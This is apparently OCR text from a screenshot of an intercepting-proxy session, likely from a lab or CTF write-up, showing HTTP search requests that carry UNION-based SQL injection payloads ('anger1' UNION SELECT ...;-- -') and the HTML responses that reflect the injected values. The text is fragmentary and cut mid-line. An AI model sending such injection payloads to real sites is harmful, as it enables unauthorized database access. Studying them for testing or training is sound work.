 12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=anger1' UNION SELECT 'a',2,3,4,5,6;-- -
32 <input type="text" na
autofocus>
33 <button type="submit"
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38
39 </div>
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=anger1' UNION SELECT 1,'a',3,4,5,6;-- -
33 <button type="submi
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex mc
39 <div class="mr-autc
40 <h5 class="p-2">
a
</h5>
41 </div>
42 <div class="ms-autc
43 <span class="">
3
</span>
44 <button class="bt
Watch
</button>